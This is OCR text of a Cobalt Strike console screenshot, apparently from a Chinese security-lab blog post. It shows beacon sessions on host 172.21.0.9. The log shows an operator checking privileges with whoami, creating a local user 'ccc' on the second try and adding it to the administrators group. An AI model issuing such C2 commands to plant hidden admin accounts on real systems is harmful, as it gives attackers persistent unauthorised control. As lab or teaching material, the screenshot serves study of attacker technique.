 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
172.21.0.9 test Administrator * 172_21_0_9 Explorer.EXE 3688 x64 1s
172.21.0.9 test SYSTEM * 172_21_0_9 rundll32.exe 8972 x64 2s
172.21.0.9 test MSSQLSERVER 172_21_0_9 powershell.exe 10236 x86 2s
日志X 监听器X Beacon 172.21.0.9@10236 X 脚本管理器X Processes 172.21.0.9@8972 X Beacon 172.21.0.9@3688 X Processes 172.21.0.9@3688 X
[+] host called home, sent: 12 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
172_21_0_9\administrator
beacon> shell net user ccc .. /add
[*] Tasked beacon to run: net user ccc . /add
[+] host called home, sent: 61 bytes
[+] received output:
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
beacon> shell net user ccc c10091009... /add
[*] Tasked beacon to run: net user ccc c10091009... /add
[+] host called home, sent: 61 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators ccc /add
[*] Tasked beacon to run: net localgroup administrators ccc /add
[+] host called home, sent: 69 bytes
[+] received output:
命令成功完成。
Gamma安全实验室
[172_21_0_9] Administrator */3688 (x64) last: 1s
beacon>
https://blog.csdn.net/weixin_45682070